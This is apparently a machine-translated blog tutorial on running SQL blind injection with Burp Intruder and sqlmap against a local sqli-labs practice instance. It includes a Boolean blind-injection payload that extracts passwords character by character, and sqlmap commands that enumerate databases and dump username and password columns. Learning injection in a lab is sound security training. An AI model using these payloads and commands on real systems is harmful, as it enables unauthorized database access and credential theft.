当前位置:网站首页>[tools run SQL blind note]
[tools run SQL blind note]
2022-07-03 04:38:00 【Black zone (rise)】
Catalog
One 、( Tools )burp Running blind injection
1.2、 Method 2 : Injection statement explosion
Two 、( Tools )sqlmap Run Boolean blind injection
First step : Detect whether there is injection
The second step : Burst database name
The third step : Burst database table name
One 、( Tools )burp Running blind injection

1.1、 Method 1 : Blast
After grabbing the bag , Send the request to "Intruder" modular

Set up 2 Payloads
1.2、 Method 2 : Injection statement explosion
Inject construct statements , Iterate
(select case when '§0§' = lower(substring((select password from employees where empid=1),§1§,1)) then 1 else 0 end)
Two 、( Tools )sqlmap Run Boolean blind injection
2.1、 command :
-u Specify injection point
--dbs Run to the library name
--tables Running Watch name
--columns Run field name
--dump Enumerating data
Run out of the corresponding rear , Add... In turn -D Specify the library -T Designated table -C Specified field
2.2、 Use process :

First step : Detect whether there is injection
Basic operation
python sqlmap.py http://localhost:8080/sqli-labs-master/Less-5/?id=1 --batch
--batch Is to use the default settings
In fact, the environment has been swept out
You can add --dbms mysql 了
The second step : Burst database name
command
# Get all databases
sqlmap.py -u url --dbs --batch
---------
# Get the current database
sqlmap.py -u url --current-dbs --batch
Basic operation
python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' --dbs --batch

The third step : Burst database table name
command
python sqlmap.py -u url -D DB --tables --batch
Basic operation
python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security --tables --batch
Step four : Pop field name
command :
sqlmap.py -u url -D DB -T TBL --columns --batch
Basic operation
python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security -T users --columns --batch
Step five : Burst data
command :

sqlmap.py -u url -D DB -T TBL -C "COL1,COL2" --dump --batch
Basic operation :
python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security -T users -C "username,password" --dump --batch
3、 ... and 、 recommend
【SQL Inject - No echo 】 Bull's blind note : principle 、 function 、 Use process
【SQL Inject - With echo 】DNS Request injection : principle 、 platform 、 Using process 、 To configure
边栏推荐
- Ffmpeg tanscoding transcoding
- The reason why the entity class in the database is changed into hump naming
- FFMpeg example
- Hj35 serpentine matrix
- UiPath实战(08) - 选取器(Selector)
- Introduction to message queuing (MQ)
- 2022 a special equipment related management (elevator) analysis and a special equipment related management (elevator) simulation test
- I've seen a piece of code in the past. I don't know what I'm doing. I can review it when I have time
- C Primer Plus Chapter 10, question 14 3 × 5 array
- Integration of Android high-frequency interview questions (including reference answers)
猜你喜欢
GFS distributed file system (it's nice to meet it alone)
Redis persistence principle

Triangular rasterization

Introduction to JVM principle

Joint set search: merge intervals and ask whether two numbers are in the same set
![[PCL self study: filtering] introduction and use of various filters in PCL (continuously updated)](/img/36/53886b9d3b98f744be2b6aa6b5d3eb.jpg)
[PCL self study: filtering] introduction and use of various filters in PCL (continuously updated)

Leetcode simple question: check whether the string is an array prefix
2022 chemical automation control instrument examination summary and chemical automation control instrument certificate examination

Small sample target detection network with attention RPN and multi relationship detector (provide source code, data and download)

Employee attendance management system based on SSM
随机推荐
Pyqt control part (II)
Prefix and (continuously updated)
Leetcode simple question: check whether two string arrays are equal
Small sample target detection network with attention RPN and multi relationship detector (provide source code, data and download)
有道云笔记
[dynamic programming] subsequence problem
Contents of welder (primary) examination and welder (primary) examination in 2022
GFS distributed file system (it's nice to meet it alone)
Web security - CSRF (token)
FISCO bcos zero knowledge proof Fiat Shamir instance source code
Introduction to JVM principle
FFMpeg filter
[pat (basic level) practice] - [simple simulation] 1063 calculate the spectral radius
带有注意力RPN和多关系检测器的小样本目标检测网络(提供源码和数据及下载)...
[fairseq] error: typeerror:_ broadcast_ coalesced(): incompatible function arguments
Leetcode simple question: the key with the longest key duration
2022-02-13 (347. Top k high frequency elements)
Drf--- quick start 01
Leetcode simple question: check whether the string is an array prefix
Kubernetes源码分析(一)